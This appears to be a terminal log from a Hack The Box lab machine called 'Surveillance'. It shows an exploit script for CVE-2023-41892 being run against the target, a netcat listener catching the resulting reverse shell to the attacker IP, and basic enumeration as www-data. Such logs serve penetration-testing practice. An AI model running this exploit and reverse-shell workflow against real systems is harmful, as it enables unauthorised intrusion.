 (qwe㉿kali)-[~/…/Active/Surveillance/vuln/CVE-2023-41892]
$ python exp.py http://surveillance.htb/ 10.10.14.15 1234
[!] Please execute `nc -lvnp <port>` before running this script ...
[-] Get temporary folder and document root ...
[-] Write payload to temporary file ...
[-] Trigger imagick to write shell ...
[+] reverse shell is executing ...
(qwe㉿kali)-[~/pwk/Active/Surveillance/vuln]
$ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.245] 37972
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux surveillance 5.15.0-89-generic #99-Ubuntu SMP Mon Oct 30 20:42:41 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:bf:21 brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    altname ens160
    inet 10.10.11.245/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
$